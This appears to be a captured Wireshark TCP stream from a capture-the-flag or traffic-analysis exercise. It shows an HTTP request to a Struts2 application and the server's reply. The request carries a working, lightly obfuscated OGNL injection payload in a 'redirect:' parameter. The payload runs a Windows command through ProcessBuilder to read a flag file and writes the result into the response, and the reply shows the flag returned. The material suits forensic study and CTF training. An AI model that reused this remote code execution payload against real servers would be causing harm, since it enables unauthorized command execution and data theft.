 Wireshark · 追踪 TCP 流 (tcp.stream eq 39) · struts2
POST /struts2-blank/example/HelloWorld.action?request_locale=en HTTP/1.1
User-Agent: Mozilla/5.0 (baidu spider)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 653
Host: 192.168.0.5
Connection: Keep-Alive
Pragma: no-cache
Cookie:
redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b
%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27cmd%20%2Fc%20type%20c
%3Aflag.txt%27.toString().split(%27\\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),%23str%3d%23s.hasNext()?
%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b
%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),
%23resp.getWriter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Wed, 15 Jun 2016 09:01:24 GMT
29
{FLAG:E3274BE5C857FB42AB72D786E281B4B8}
0